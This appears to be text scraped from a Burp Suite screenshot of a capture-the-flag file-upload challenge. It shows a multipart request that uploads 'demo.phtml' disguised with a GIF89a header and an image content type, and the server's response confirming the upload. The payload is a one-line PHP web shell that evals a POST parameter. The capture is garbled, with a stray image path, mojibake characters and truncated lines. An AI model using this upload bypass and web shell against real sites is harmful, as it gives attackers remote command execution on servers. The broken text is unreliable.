 Send
Cancel
<
>
Target: http://ba31061f-5047-4a30-al
Request
Pretty
Raw
Hex
\n
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://ba31061f-5047-4a30-abae-d940e8e22ac6.node4.bu
uoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17f7770255a133-0ff04c0c5aedc3-977173c-144000-17f7770
255b610
14 Connection: close
15
16 ------WebKitFormBoundaryJ8c5xG1fiJsYBkCZ
17 Content-Disposition: form-data; name="file";
filename="demo.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">eval($_POST['cmd']);</script>
22 ------WebKitFormBoundaryJ8c5xG1fiJsYBkCZ
23 Content-Disposition: form-data; name="submit"
24
25 鎻愪氦
26 ------WebKitFormBoundaryJ8c5xG1fiJsYBkCZ--
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: demo.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom:
0;width: 95%;">
<p align="center" style="font:italic 15px
Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
Search...
0 matches